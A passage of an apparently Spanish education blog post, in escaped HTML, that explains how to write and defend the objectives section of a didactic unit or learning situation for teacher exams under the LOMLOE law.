tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2025-2026?\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAl igual que las competencias, hablaremos no sólo de que hay que escribir en el documento, sino cómo\u0026nbsp;defenderlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: 